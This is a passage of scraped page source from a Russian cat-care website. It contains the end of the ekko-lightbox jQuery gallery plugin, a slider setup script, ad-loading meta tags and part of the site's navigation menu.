       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-52920 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
